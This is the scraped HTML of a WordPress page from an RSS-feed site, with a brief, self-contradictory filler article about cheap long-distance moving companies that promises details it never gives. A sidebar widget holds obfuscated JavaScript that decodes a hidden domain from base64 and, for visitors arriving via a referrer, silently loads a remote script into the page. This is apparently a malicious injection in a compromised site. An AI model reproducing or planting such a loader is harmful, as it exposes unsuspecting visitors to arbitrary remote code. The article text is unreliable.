<p>
 Moving companies can provide you with a wealth of benefits across a range of aspects. An experienced moving service will alleviate stress and cut transport costs through offering cheaper costs. Furthermore, they offer methods of making sure that your property is completely secure. This is important since it guarantees that your home will not become damaged or lost during the transport.
</p>
<p>
 A lot of questions could be popping up within your head about moving. You might be asking yourself, &#8220;How can I locate inexpensive long-distance relocation services near me?&#8221; Well, you should only restrict your search to local companies. You should also consider the possibility of moving from your home state in order to locate affordable moving companies. That means that you must narrow down and select reputable, affordable long distance relocation services.
</p>
<p>
 Read this article to the end as we provide more information on how you should go about getting low-cost long-distance moving companies near you.
</p>
<p> kgbighctdr.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2022-09-07T06:05:20+00:00">September 7, 2022</time></span><span class="byline">By <a href="https://rssfeedonwebsite.com/author/rss-feed-on-website/" rel="author">RSS Feed On Website</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://rssfeedonwebsite.com/category/home/" rel="category tag">Home</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-7179 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://rssfeedonwebsite.com/how-to-find-a-reasonably-priced-veterinarian-who-suits-your-needs-write-brave/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">How to Find a Reasonably Priced Veterinarian Who Suits Your Needs &#8211; Write Brave</p></a></div><div class="nav-next"><a href="https://rssfeedonwebsite.com/pre-k-school-a-day-in-the-life-e-library/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Pre K School A Day in the Life &#8211; E-Library</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="text-4" class="widget widget_text"><h2 class="widget-title">Welcome</h2>			<div class="textwidget">We have  lots of RSS feeds on our website.  With dozens of categories on a wide variety of topics, you can find just the feed you're looking for to spice up your site.</div>
		</section>
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Articles</h2><nav aria-label="Recent Articles">
		<ul>
											<li>
					<a href="https://rssfeedonwebsite.com/creative-renovation-ideas-to-transform-your-entire-home-the-home-edge-blog/">Creative Renovation Ideas to Transform Your Entire Home &#8211; The Home Edge Blog</a>
									</li>
											<li>
					<a href="https://rssfeedonwebsite.com/understanding-return-on-investment-for-home-upgrades-the-upbeat-upgrade/">Understanding Return On Investment For Home Upgrades &#8211; The Upbeat Upgrade</a>
									</li>
											<li>
					<a href="https://rssfeedonwebsite.com/how-fumigation-works-what-to-expect-from-a-licensed-termite-service-cyprus-home-stager/">How Fumigation Works What to Expect from a Licensed Termite Service &#8211; Cyprus Home Stager</a>
									</li>
											<li>
					<a href="https://rssfeedonwebsite.com/how-minor-repairs-can-instantly-boost-your-homes-curb-appeal-your-fix-it-hq/">How Minor Repairs Can Instantly Boost Your Home’s Curb Appeal &#8211; Your Fix It HQ</a>
									</li>
											<li>
					<a href="https://rssfeedonwebsite.com/choose-the-right-plumbing-services-for-your-home-house-repair-made-easy/">Choose the Right Plumbing Services for Your Home &#8211; House Repair Made Easy</a>
									</li>
					</ul>

		</nav></section><section id="calendar-2" class="widget widget_calendar"><h2 class="widget-title">Calendar</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td><a href="https://rssfeedonwebsite.com/2026/01/02/" aria-label="Posts published on January 2, 2026">2</a></td><td><a href="https://rssfeedonwebsite.com/2026/01/03/" aria-label="Posts published on January 3, 2026">3</a></td><td><a href="https://rssfeedonwebsite.com/2026/01/04/" aria-label="Posts published on January 4, 2026">4</a></td>
	</tr>
	<tr>
		<td>5</td><td><a href="https://rssfeedonwebsite.com/2026/01/06/" aria-label="Posts published on January 6, 2026">6</a></td><td><a href="https://rssfeedonwebsite.com/2026/01/07/" aria-label="Posts published on January 7, 2026">7</a></td><td><a href="https://rssfeedonwebsite.com/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td>9</td><td><a href="https://rssfeedonwebsite.com/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td><a href="https://rssfeedonwebsite.com/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://rssfeedonwebsite.com/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td><a href="https://rssfeedonwebsite.com/2026/01/15/" aria-label="Posts published on January 15, 2026">15</a></td><td><a href="https://rssfeedonwebsite.com/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td><a href="https://rssfeedonwebsite.com/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td id="today">20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://rssfeedonwebsite.com/2025/12/"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section><section id="archives-3" class="widget widget_archive"><h2 class="widget-title">Archives</h2><nav aria-label="Archives">
			<ul>
					<li><a href='https://rssfeedonwebsite.com/2026/01/'>January 2026</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/12/'>December 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/11/'>November 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/10/'>October 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/09/'>September 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/08/'>August 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/07/'>July 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/06/'>June 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/05/'>May 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/04/'>April 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/03/'>March 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/02/'>February 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2025/01/'>January 2025</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/12/'>December 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/11/'>November 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/10/'>October 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/09/'>September 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/08/'>August 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/07/'>July 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/06/'>June 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/05/'>May 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/04/'>April 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/03/'>March 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/02/'>February 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2024/01/'>January 2024</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/12/'>December 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/11/'>November 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/10/'>October 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/09/'>September 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/08/'>August 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/07/'>July 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/06/'>June 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/05/'>May 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/04/'>April 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/03/'>March 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/02/'>February 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2023/01/'>January 2023</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/12/'>December 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/11/'>November 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/10/'>October 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/09/'>September 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/08/'>August 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/07/'>July 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/06/'>June 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/05/'>May 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/04/'>April 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/03/'>March 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/02/'>February 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2022/01/'>January 2022</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/12/'>December 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/11/'>November 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/10/'>October 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/09/'>September 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/08/'>August 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/07/'>July 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/06/'>June 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/05/'>May 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/04/'>April 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/03/'>March 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/02/'>February 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2021/01/'>January 2021</a></li>
	<li><a href='https://rssfeedonwebsite.com/2020/12/'>December 2020</a></li>
	<li><a href='https://rssfeedonwebsite.com/2020/11/'>November 2020</a></li>
	<li><a href='https://rssfeedonwebsite.com/2020/10/'>October 2020</a></li>
	<li><a href='https://rssfeedonwebsite.com/2020/09/'>September 2020</a></li>
	<li><a href='https://rssfeedonwebsite.com/2020/08/'>August 2020</a></li>
	<li><a href='https://rssfeedonwebsite.com/2020/07/'>July 2020</a></li>
	<li><a href='https://rssfeedonwebsite.com/2020/06/'>June 2020</a></li>
	<li><a href='https://rssfeedonwebsite.com/2020/05/'>May 2020</a></li>
	<li><a href='https://rssfeedonwebsite.com/2020/04/'>April 2020</a></li>
	<li><a href='https://rssfeedonwebsite.com/2019/10/'>October 2019</a></li>
	<li><a href='https://rssfeedonwebsite.com/2019/09/'>September 2019</a></li>
	<li><a href='https://rssfeedonwebsite.com/2016/02/'>February 2016</a></li>
	<li><a href='https://rssfeedonwebsite.com/2016/01/'>January 2016</a></li>
	<li><a href='https://rssfeedonwebsite.com/2015/11/'>November 2015</a></li>
	<li><a href='https://rssfeedonwebsite.com/2015/10/'>October 2015</a></li>
			</ul>

			</nav></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	</aside><!-- .widget-area -->

	
	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://rssfeedonwebsite.com/">RSS Feed On Website</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				Proudly powered by <a href="https://wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://rssfeedonwebsite.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.9"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://rssfeedonwebsite.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.9" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://rssfeedonwebsite.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://rssfeedonwebsite.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
